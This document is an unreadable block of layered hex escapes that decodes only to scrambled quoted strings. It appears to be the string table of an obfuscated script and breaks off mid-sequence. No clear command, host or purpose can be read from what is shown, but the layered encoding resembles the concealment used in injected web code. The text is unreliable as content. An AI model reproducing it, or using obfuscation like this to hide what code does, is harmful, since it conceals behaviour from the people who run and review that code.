\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5